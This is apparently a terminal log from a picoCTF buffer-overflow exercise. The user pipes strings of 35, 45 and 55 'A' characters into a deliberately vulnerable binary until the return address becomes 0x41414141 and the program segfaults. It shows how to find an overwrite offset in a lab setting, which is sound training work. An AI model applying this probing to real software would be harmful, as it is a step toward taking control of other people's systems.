 nola @ kali 15:54 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_1: python -c 'print("A"*35)' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x804932f
nola @ kali 15:54 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_1: python -c 'print("A"*45)' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x8040041
zsh: done                python -c 'print("A"*45)' |
zsh: segmentation fault  ./vuln
nola @ kali 15:55 ~/s/picoCTF/Binary_Exploitation/buffer_overflow_1: python -c 'print("A"*55)' | ./vuln
Please enter your string:
Okay, time to return... Fingers Crossed... Jumping to 0x41414141
zsh: done                python -c 'print("A"*55)' |
zsh: segmentation fault  ./vuln